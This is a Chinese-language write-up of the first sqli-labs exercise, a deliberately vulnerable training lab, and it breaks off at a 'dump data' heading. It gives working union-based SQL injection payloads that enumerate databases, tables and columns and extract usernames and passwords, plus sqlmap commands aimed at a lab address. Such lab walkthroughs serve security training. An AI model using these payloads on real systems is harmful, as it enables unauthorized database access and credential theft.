sqli-labs 1-10
1
步骤
手动

报错信息' '1'' LIMIT 0,1 '即是字符型注入
用 ’ 闭合单引号并 --+ 注释后续语句即可构造payload

使用order by判断字段数,一共有三个字段。
使用联合查询爆破数据库名

payload:
?id=-1%27 union select 1,group_concat(schema_name),3 from information_schema.schemata--+
使用联合查询爆破表名

payload:
?id=-1%27 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
使用联合查询爆破列名

payload:
?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
获得数据

payload:
?id=-1' union select 1,group_concat(username,0x3a,password),3 from security.users --+

sqlmap

爆破表名:

python sqlmap.py -u http://192.168.124.10/Less-1/?id= -D security --tables
爆破列名:

python sqlmap.py -u http://192.168.124.10/Less-1/?id= -D security -T users --columns
爆破数据:
